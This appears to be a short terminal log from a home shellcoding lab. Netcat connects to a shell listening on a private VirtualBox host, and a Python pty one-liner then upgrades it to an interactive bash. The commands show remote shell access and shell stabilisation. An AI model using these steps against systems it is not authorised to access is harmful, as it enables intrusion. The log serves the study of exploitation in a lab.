 t3jv1l@t3jv1l:~$ nc -nvv 192.168.0.30 1337
Connection to 192.168.0.30 1337 port [tcp/*] succeeded!
ls
Sh3llshock
nc
shellcode
test.c
tools_shellcoding
python -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

t3jvil@t3jvil-VirtualBox:/home/t3jvil/Desktop$ ls
ls
Sh3llshock  nc  shellcode  test.c  tools_shellcoding
t3jvil@t3jvil-VirtualBox:/home/t3jvil/Desktop$